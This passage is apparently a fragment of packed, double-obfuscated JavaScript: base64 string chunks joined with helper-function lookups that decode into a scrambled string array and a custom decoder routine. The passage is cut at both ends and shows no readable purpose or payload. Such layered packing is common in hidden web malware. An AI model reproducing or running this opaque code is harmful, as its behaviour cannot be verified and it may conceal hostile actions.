Ic1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VDYScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJywnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb